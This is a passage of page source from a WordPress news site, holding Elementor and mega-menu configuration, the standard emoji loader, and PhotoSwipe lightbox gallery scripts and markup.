inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"d4d2d79313","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
